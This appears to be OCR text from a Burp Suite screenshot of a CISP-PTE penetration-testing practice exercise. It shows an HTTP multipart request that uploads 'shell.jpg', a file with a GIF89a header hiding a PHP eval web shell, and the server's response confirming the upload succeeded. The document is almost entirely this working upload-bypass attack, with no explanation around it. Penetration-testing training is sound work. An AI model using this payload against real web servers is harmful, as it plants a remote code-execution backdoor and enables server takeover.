 Request
Pretty Raw Hex \n Select extension...
1 POST /start/ HTTP/1.1
2 Host: jtongic.com:82
3 Content-Length: 220
4 Cache-Control: max-age=0
5 Origin: http://jtongic.com:82
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw8yNzADTtEf3N4IK
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
1 Referer: http://jtongic.com:82/start/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 x-forwarded-for: 1.1.1.1
5 Connection: close
6
7 ------WebKitFormBoundaryw8yNzADTtEf3N4IK
8 Content-Disposition: form-data; name="files"; filename="shell.jpg"
9 Content-Type: image/jpeg
20
21 GIF89a
22 <?php @Eval($_POST[123]);?>
23
24 ------WebKitFormBoundaryw8yNzADTtEf3N4IK--
25
Response
Pretty Raw Hex Render \n
16 <body>
17
18 <div class="topnav">
19 <div class="container">
20 <nav class="navbar navbar-expand-lg navbar-light">
21 <a class="navbar-brand text-white" href="/index.php">
CISP-PTE认证考试
</a>
22
23 <div class=" navbar-collapse pl-2" id="navbarNav">
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a class="nav-link active text-link" href="/index.php">
主页
</a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link active text-link" href="/start/">
开始答题
</a>
30 </li>
31 </ul>
32 </div>
33 </nav>
34 </div>
35 </div>
36 <div class="container mt-5 min-height main-body">
37
38
39 <div class="row">
40 <div class="col-7 m-auto">
41 <div class="card-content white-text">
42 <a href='/shell.jpg'>
图片上传成功
</a>
<form method=POST enctype="multipart/form-data" action="">
43 <input type="file" name="files">
44 <input type=submit value="上传" class="btn btn-warning">
</form>
</div>
45 <div class="card-action">
46 文件有效，上传成功： <a href="/shell.jpg">
点我查看
</a>
</div>
47 </div>
48 </div>